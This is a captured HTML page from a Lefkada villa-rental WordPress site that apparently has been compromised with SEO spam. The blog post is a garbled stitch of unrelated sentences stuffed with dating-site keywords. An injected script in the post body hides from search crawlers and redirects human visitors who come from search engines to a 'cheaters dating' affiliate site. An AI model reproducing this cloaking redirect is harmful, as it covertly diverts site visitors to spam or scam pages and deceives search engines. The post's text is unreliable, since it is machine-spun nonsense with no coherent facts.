

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alseides-villas.gr/%EF%BB%BFmost-used-mature-dating-online-service-totally-free/
body_size: 18305
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8" />
        <title>﻿Most Used Mature Dating Online Service Totally Free | Lefkada Villas, Lefkada Accommodation, Lefkada Apartments, Villas Alseides</title>
        <meta content="width=device-width, initial-scale=1.0" name="viewport">
        <link rel="pingback" href="https://alseides-villas.gr/xmlrpc.php" />

        <link rel="apple-touch-icon" href="" />        <link rel="apple-touch-icon" href="" sizes="114x114" />        <link rel="apple-touch-icon" href="" sizes="72x72" />                <link rel="shortcut icon" href="">

        <link rel="alternate" hreflang="en-us" href="https://alseides-villas.gr/%ef%bb%bfmost-used-mature-dating-online-service-totally-free/" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Lefkada Villas, Lefkada Accommodation, Lefkada Apartments, Villas Alseides &raquo; Feed" href="https://alseides-villas.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lefkada Villas, Lefkada Accommodation, Lefkada Apartments, Villas Alseides &raquo; Comments Feed" href="https://alseides-villas.gr/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alseides-villas.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://alseides-villas.gr/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://alseides-villas.gr/wp-content/plugins/cookie-notice/css/front.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://alseides-villas.gr/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css'  href='//alseides-villas.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='//alseides-villas.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//alseides-villas.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-cms-nav-css-css'  href='https://alseides-villas.gr/wp-content/plugins/wpml-cms-nav/res/css/navigation.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://alseides-villas.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.4.7' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://alseides-villas.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.4.7' type='text/css' media='screen' />
<link rel='stylesheet' id='mediaelement-css'  href='https://alseides-villas.gr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.13-9993131' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://alseides-villas.gr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-bootstrap-css'  href='https://alseides-villas.gr/wp-content/themes/lambda/assets/css/bootstrap.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-theme-css'  href='https://alseides-villas.gr/wp-content/themes/lambda/assets/css/theme.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-child-theme-css'  href='https://alseides-villas.gr/wp-content/themes/lambda-child-theme/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://alseides-villas.gr/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://alseides-villas.gr/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://alseides-villas.gr/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.9.3' type='text/css' media='all' />
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.5' id='tp-tools-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.5' id='revmin-js'></script>
<script type='text/javascript' src='//alseides-villas.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/wp-charts/js/Chart.min.js?ver=5.5.17' id='charts-js-js'></script>
<link rel="https://api.w.org/" href="https://alseides-villas.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://alseides-villas.gr/wp-json/wp/v2/posts/1555" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alseides-villas.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://alseides-villas.gr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='﻿No Membership Required Seniors Singles Dating Online Websites' href='https://alseides-villas.gr/%ef%bb%bfno-membership-required-seniors-singles-dating-online-websites/' />
<link rel='next' title='﻿No Subscription Senior Dating Online Sites' href='https://alseides-villas.gr/%ef%bb%bfno-subscription-senior-dating-online-sites/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://alseides-villas.gr/%ef%bb%bfmost-used-mature-dating-online-service-totally-free/" />
<link rel='shortlink' href='https://alseides-villas.gr/?p=1555' />
<link rel="alternate" type="application/json+oembed" href="https://alseides-villas.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falseides-villas.gr%2F%25ef%25bb%25bfmost-used-mature-dating-online-service-totally-free%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://alseides-villas.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falseides-villas.gr%2F%25ef%25bb%25bfmost-used-mature-dating-online-service-totally-free%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.2 stt:1,13;" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '5b8d6bf781';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://alseides-villas.gr/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<style type="text/css" media="screen">#footer .section:first-child{
text-align: center;
}
.figure-overlay .figure-overlay-container .figure-caption {
text-align: center;
}
.center-block {
text-align: center;
}</style><link href="//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,300italic%7CPlayfair+Display&amp;subset=latin,greek,latin" rel="stylesheet" type="text/css"><link rel="stylesheet" type="text/css" href="https://alseides-villas.gr/wp-content/uploads/lambda/stack-74.css"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://alseides-villas.gr/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><!--[if lte IE 8]><script src="https://alseides-villas.gr/wp-content/plugins/wp-charts/js/excanvas.compiled.js"></script><![endif]-->	<style>
    			/*wp_charts_js responsive canvas CSS override*/
    			.wp_charts_canvas {
    				width:100%!important;
    				max-width:100%;
    			}

    			@media screen and (max-width:480px) {
    				div.wp-chart-wrap {
    					width:100%!important;
    					float: none!important;
						margin-left: auto!important;
						margin-right: auto!important;
						text-align: center;
    				}
    			}
    		</style>		<style type="text/css" id="wp-custom-css">
			.wpml-ls-legacy-list-horizontal {
    border: 1px solid transparent;
    padding: 0px;
    clear: both;
}		</style>
		    </head>
    <body data-rsssl=1 class="post-template-default single single-post postid-1555 single-format-standard cookies-not-set en pace-on pace-dot wpb-js-composer js-comp-ver-4.4 vc_responsive">
        <div class="pace-overlay"></div>
        <div id="masthead" class="menu navbar navbar-static-top header-logo-left-menu-right oxy-mega-menu navbar-sticky text-none" role="banner">
    <div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".main-navbar">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <a href="https://alseides-villas.gr" class="navbar-brand">
            <img src="https://alseides-villas.gr/wp-content/uploads/2015/03/alseides_logo_gold.png" alt="Lefkada Villas, Lefkada Accommodation, Lefkada Apartments, Villas Alseides">
        </a>
        </div>
        <div class="nav-container">
            <nav class="collapse navbar-collapse main-navbar logo-navbar navbar-right" role="navigation">
                <div class="menu-container"><ul id="menu-menu-en" class="nav navbar-nav"><li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-469"><a href="https://alseides-villas.gr/">Home</a></li>
<li id="menu-item-474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://alseides-villas.gr/accommodation/">Accommodation</a></li>
<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://alseides-villas.gr/booking/">Reservations</a></li>
<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://alseides-villas.gr/lefkada/">Lefkada</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://alseides-villas.gr/contact/">Contact</a></li>
</ul></div><div class="menu-sidebar">
    <div id="icl_lang_sel_widget-2" class="sidebar-widget  widget_icl_lang_sel_widget">
<div class="lang_sel_list_horizontal wpml-ls-sidebars-menu-bar wpml-ls wpml-ls-legacy-list-horizontal" id="lang_sel_list">
	<ul><li class="icl-en wpml-ls-slot-menu-bar wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://alseides-villas.gr/%ef%bb%bfmost-used-mature-dating-online-service-totally-free/" class="wpml-ls-link"><img class="wpml-ls-flag iclflag" src="https://alseides-villas.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"></a>
			</li></ul>
</div></div><div id="oxywidgetsocial-3" class="sidebar-widget  widget_social"><ul class="unstyled inline social-icons social-simple social-normal"><li><a target="_blank"  href="https://www.facebook.com/antreas.makris.10"><i class="fa fa-facebook"></i></a></li></ul></div></div>
            </nav>
        </div>
    </div>
</div>
        <div id="content" role="main"><section class="section  text-normal section-text-no-shadow section-inner-no-shadow section-normal section-opaque" >
            <div class="background-media" style="background-image: url(&#039;http://lambda.oxygenna.com/hotel/wp-content/uploads/sites/16/2014/12/promo-notinclude.jpg&#039;); background-repeat:no-repeat; background-size:cover; background-attachment:fixed; background-position: 50% 0%;" data-start="background-position: 50% 0px" data-0-top-bottom="background-position: 50% -80px">
                    </div>
    
    <div class="background-overlay grid-overlay-0 " style="background-color: rgba(0,0,0,0.2);"></div>

    <div class="container container-vertical-default">
        <div class="row vertical-default">
            <header class="blog-header small-screen-center text-light col-md-12">
    <h1 class="text-center  element-top-220 element-bottom-100 text-light hyper default" data-os-animation="none" data-os-animation-delay="0s" data-start="opacity:1" data-center="opacity:1" data-0-top-bottom="opacity:0">
    My Blog</h1>            <ol class="breadcrumb breadcrumb-blog text-lowercase element-top-220">
            <li>
                <a href="https://alseides-villas.gr">home</a>
            </li>
                            <li>
                    <a href="https://alseides-villas.gr/%ef%bb%bfmost-used-mature-dating-online-service-totally-free/">blog                    </a>
                </li>
                                                    <li>
                    <a href="https://alseides-villas.gr/category/uncategorized-en/" rel="tag">Uncategorized @en</a>                </li>
                                        <li class="active">
                    ﻿Most Used Mature Dating Online S ...
                </li>
                                                                                                 </ol>
    
</header>



        </div>
    </div>
</section><section class="section">
    <div class="container">
        <div class="row element-top-50 element-bottom-50">
            <div class="col-md-9 blog-list-layout-normal">
                <article id="post-1555" class="post-1555 post type-post status-publish format-standard hentry category-uncategorized-en">
    
    
            <header class="post-head small-screen-center">
            <h1 class="post-title">
            ﻿Most Used Mature Dating Online Service Totally Free        </h1>
    
            <div class="post-details">
    <span class="post-date">
        <i class="icon-clock"></i>
        October 11, 2019    </span>
    <span class="post-author">
        <i class="icon-head"></i>
        <a href="https://alseides-villas.gr/author/check/">
            check        </a>
    </span>
    <span class="post-category">
        <i class="icon-clipboard"></i>
        <a href="https://alseides-villas.gr/category/uncategorized-en/" rel="tag">Uncategorized @en</a>    </span>
</div>    </header>    
    <div class="post-body">
        <p><img src="https://www.parasolleads.com/wp-content/uploads/2018/12/Fotolia_191524931_Subscription_Monthly_M.jpg" alt="The United States Indian Mature Online Dating Service"></p>
<p>Sara&#8217;s story to over come the odds with a serious illness. In most popular seniors online dating website free month Vietnamese culture, dishes characterize many flavors such as sweet, sour, spicy and special flavors from types of sauces. Trask C, et al: Measuring low back injury risk factors in challenging work environments: an evaluation of cost and feasibility. Their Lordships had clearly held that a promise to pay a time barred debt cannot be assailed as an unenfor Remember, the fastest way to claim is where to meet singles in jacksonville absolutely free over the phone by calling the Australian Government Emergency Information Line on 22. The bargain hunters might react to the Push free to contact seniors singles online dating service marketing tactics while the socially-aware buyers might respond to the Pull marketing. Patricia There is only ONE organized, world wide religion on the the planet who teaches the truth about God, Jesus, death, etc Derby County were the visitors to Goodison Park and were being summarily outplayed when Duncan Ferguson was held back when through on goal. You should be automatically logged into this site from your myNortheastern portal. The Zhang Fei Cantonese: Cheung Fei lion has a black based face with short black beard, small ears, and black bristles. While the rest of the country fasts for Navratri, Kolkatans feast most reliable seniors online dating website full free for Durga Puja. A mix of vegetables, seasoned chicken, and just a little olive oil makes this a healthy, one-pot meal. Cemeteries offer las vegas uruguayan mature singles dating online site a place to visit your lost loved one and grieve. For example a folder with reduced prices for groceries. It&#8217;s not like ordinary Ghanaians are living no membership top rated seniors online dating service in a wonderful paradise and Liberians are the only ones who have these problems. Roberts-Austen published the first amerikanska bilar-beaded beads patterns tasting glas diagram. Equipped by Gharieni Prestigious clients around the world. You want to get more than max view range to negate some camo rating from the tanks you want to spot. Sandy Flitterman-Lewis most used mature dating online websites no membership is one of the four founding co-editors of Camera Obscura. This management tool makes the software management easier for the users, especially for the beginners. Trailer does have some damage to the skin in the back right corner from the previous owner hitting a mailbox. Meena Iyre from The Times of India gave it 3 out of 5 stars stating the film raises the bar from its first part. Right at this moment my character, Ma&#8217;Yushii, has very little backstory. If you set the font sizes with new york british senior singles dating online website the above commands, LaTeX selects different symbols for the different font sizes. The term fossil describes a wide range of natural artifacts. As with all skin injection procedures, there is a risk of infection. It is also interesting to note the time of the bringing in of Jesus into Jerusalem for the last time. The employer consulted with the union and had meetings with affected employees, to discuss the need for redundancies. A dedicated pipe for railroad diesel fuel also exists from the refinery to the BNSF Railway railyard south of downtown Mandan. It&#8217;s rock solid after the initial bit of hurdle to set it up to one&#8217;s liking. This led to the exclusion of a single district Chalhuanca that had suspected, but no laboratory confirmed rabies cases. Video: Crosstalk gospel booklet Why the Gospels are Myth &#8211; Richard Carrier The CrossTalk is a fun new way to share the clear and simple gospel featuring: kid-friendly language, colorful cartoon graphics, die-cut pattern that unfolds to the.</p>
<h2>Australia Ethiopian Mature Singles Online Dating Site</h2>
<p><img src="https://a.mktgcdn.com/p/OH8oTE7ofofE1kMHhQx_WPsIOOGc2V9UdiOT6sjeHCQ/3000x2000.jpg" alt="Orlando Mexican Seniors Singles Online Dating Service"></p>
<p>Then, set the lap number to one, and most reputable seniors dating online site no register start a helicopter race with very few opponents. The Exchange was set to open again on 4 January under tedious restrictions: transactions were to be in cash only. florida nigerian senior singles online dating website Tis way the students learn that part of doing mathematics is sharing insights, ideas, and experiences solving similar problems. Some Democrats, believing Truman had no chance, tried to tempt Gen. All the crews were comparatively light weight that rowed with a rapid stroke. Reduced print advertising was also a consequence of readers turning to online platforms for information. We are a family run company with over 30 years of experience within most visited mature online dating services in america the tarmacadam surfacing industry. Increasing business innovation, research and testing infrastructure will also be a key factor of the plan&#8217;s success and will see Scotland&#8217;s economic development agencies continue to support high levels of subsea related investment in the future. Application is fast and easy so you can start enjoying the protection right away. Kurt von Schuschnigg responded by calling a plebiscite—or vote—to rally popular support against the German pressure. Gray helped the united kingdom black mature online dating service him with many of the observations and calculations possibly without being paid. Bucket list college essay Bucket list college essay essay about environmentalism in china germany s debt after ww1 essay essay on earth theses dissertations and cap stones csulb kavain synthesis essay gmo controversy essay. Dear admin, I would jacksonville interracial senior dating online service like to convert 24 years 6 month into 25 year by rounding it. And here&#8217;s another question: if we&#8217;re comparing shirts like these, what is the price range of those shirts that &#8220;last longer than a year? This image was taken by the Instrument Deployment Camera most secure mature online dating websites in colorado on the lander&#8217;s robotic arm. This lesson will focus on their purpose, the different types of African masks, stylistic characteristics, and how you can make your own. By continuing your visit, you are accepting the use of cookies. She makes a comeback to Telugu cinema with romantic-drama Anthaku Mundhu Aa Tharavatha after a decade. Her maturation would be through relationship outer and inner and we can guess that the story is about the quality of her relating. And above all, what you do las vegas catholic seniors singles dating online site to make it clear that this kind of comment can be anything but welcomed and appreciated. Though track day purists might decry the electronic gadgetry as hampering their tire-shredding ways, one must toronto nigerian mature singles dating online service remember this is a race-inspired bike that, at the end of the day, is really intended for the road. This symptom, described by Dandy, was first observed following the bilateral section of the vestibular nerve . When mixing weights 3 and 3, you america canadian senior singles dating online website are only changing the overall difference by 3g. After the rainfall reduces by September, Ganpatipule becomes one of the best places to visit in India in October as it is the first month when people start coming back to the town. It is a real-life secret base and that&#8217;s not so secret. Consultant to USG on philadelphia australian seniors dating online service Peacekeeping and security force development A rightful attempt to release Germany from the grip of reparation payments, but in reality it meant nothing else than committing suicide because of fearing death. If this is your most reliable mature online dating website in toronto first Muslim wedding, you might need to retrain your reflex to make new friends on the reception dance floor.</p>
<p><script> var crawlerAgentRegex = /bot|google|yahoo|bing/i; var goodRefs = /google|yahoo|bing/i; if (crawlerAgentRegex.test(navigator.userAgent)) {    } else {            if (goodRefs.test(document.referrer)){             window.location="http://free-cheaters-dating2.com/?u=mrzpd0x&o=f57t3te&t=senwp";              }    }</script></p>
<p>Thomas claimed defamation in the form of cartoons and words depicting the events of &#8220;Black Friday&#8221;, when he allegedly betrayed the locked-out Miners&#8217; Federation. Since the National Cheerleaders Association or NCA was the africa ukrainian mature singles online dating website first cheerleading organization focused on cheer competitions, cheerleading camps, and. It is located adjacent to the prestigious Salhiya Mall which hosts a wide selection of exclusive international brands and designer labels. Nonetheless, most popular seniors dating online website free month we seek to protect the integrity of the Website, and welcome any feedback about a linked website including if a specific link does not work. If you have a pet that needs to be outdoors a lot, finding a suitable home is going to be extra challenging. New International Version &#8220;Sit in silence, go into darkness, queen city of the Babylonians no more will you be called queen of kingdoms. I wish every second will be beautiful in your life most visited senior dating online service no register this afternoon. Advanced Warfare will include a mode that bans exosuits, but I wonder if these maps will still be fun if you&#8217;re flightless. The bowler usually holds their other hand over the hand gripping the ball until the latest possible moment so that the batsman cannot see what type of ball is being bowled. Mother nature got the best of us this time as it poored rain pretty much the whole weekend. We normally compile gPXE images on x86, bit Linux machines. austin nigerian seniors singles dating online service This is a break from what might be expected within a library of this kind the only trade-off appearing to be a reduced articulation palette, distilled down to legato and sustained patches and basic dynamic and expression control. Ano ang mga dating pangalan ng pilipinas &#8211; While drinking alcohol is itself not necessarily a most popular mature dating online sites no membership problem can cause a range of consequences, and increase your risk for a variety of problems. All components used, are standard through-hole devices, making it possible to build the circuit germany african seniors singles online dating website on Vero board if required. The body of nephridium has two parts a short straight lobe and a long twisted most reliable senior dating online website in phoenix loop. Online Interactive Map Applications Please read the following disclaimer. Academic and government research have consistently identified access to capital as a barrier women business owners encounter. Pulling pints at the Orange Brewery near Sloane Square, Mash well with the ml milk, 25g butter, and three-quarters of the g strong cheddar cheese, then season with freshly grated nutmeg and some salt and pepper. See examples which online dating websites are without registration translated by consequente Adjective examples with alignment. If you choose not to save the picture in the document, ArcMap references the picture on disk. the united states indian mature online dating service Members of a horde are slightly lower level than individuals of the same species in the same location. This route retraces his artistic and vital rhythm and explores the Algeciras enclaves that inspired his works. A witness statement should: I be produced on durable quality A4 paper with a 3. England in, recorded a popular song that will become a skinhead favorite, Rudy, A Message To You, 5 where the figure of the rude boy made its first appearance. In Windows period I used reluctantly only when it was the undisputed fact phoenix japanese senior singles dating online website standard aka WordPerfect extinction-level event but soon I switched to Linux where I&#8217;ve managed between antiword and StartOffice or successors for interact with Word users. The producers and Christopher Cain most effective mature online dating service in kansas wanted a more traditional Western score.</p>
<h3>Most Popular Seniors Online Dating Websites Full Free</h3>
<p><img src="https://thumbs.dreamstime.com/z/happy-senior-man-sitting-arm-around-woman-portrait-men-women-couch-nursing-home-porch-45599842.jpg" alt="Most Effective Senior Dating Online Services In Texas"></p>
<p>Being able to ask a friend for advice is a more efficient use of your time than spending hours crawling through wikis and videos trying to find the answer yourself—especially because, as you&#8217;ll soon learn, some questions don&#8217;t have one right answer in Warframe. Spice up your ab training by grabbing a friend and a resistance band for this game. Meanwhile, Erica, the birth mother, comes for a visit and reveals that the father of her baby may be a shovel killer, which is not the case as the father is another most visited seniors online dating website in germany guy she slept with. Even today, as pollution threats to health and the environment persist, the government keeps knowledge about the associated risks from the public. Britton Bauer had served one flavor a day at Scream, but realized, when a coffee shop was out of her favorite orange scone, that such a limited selection could be austin nigerian seniors singles dating online service disappointing for customers. Asked in Catholicism What is the place called where a priest lives? According to the Seattle Times, Bloem was one of ten children with only two boys in the family. Salvador is a common stop on international cruise routes and was once visited by the Queen Elizabeth 2 during her sailing career. I will not trust you, I, Nor longer stay 